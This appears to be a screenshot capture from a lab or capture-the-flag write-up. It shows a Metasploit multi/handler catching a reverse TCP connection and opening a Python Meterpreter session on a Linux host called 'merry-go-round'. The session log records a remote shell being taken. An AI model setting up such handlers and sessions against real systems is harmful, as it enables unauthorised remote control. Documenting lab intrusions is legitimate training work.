 msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.         :4444
msf6 exploit(multi/handler) >
[*] Sending stage (24772 bytes) to 10.150.150.100
[*] Meterpreter session 1 opened (10.         :4444 -> 10.150.150.100:47402) at 2025-03-03 01:59:19 -0300
msf6 exploit(multi/handler) > sessions
Active sessions
===============
  Id  Name  Type                      Information            Connection
  --  ----  ----                      -----------            ----------
  1         meterpreter python/linux  twinkle @ merry-go-round  10.         :4444 -> 10.150.150.100:47402 (10.150.150.100)
msf6 exploit(multi/handler) > _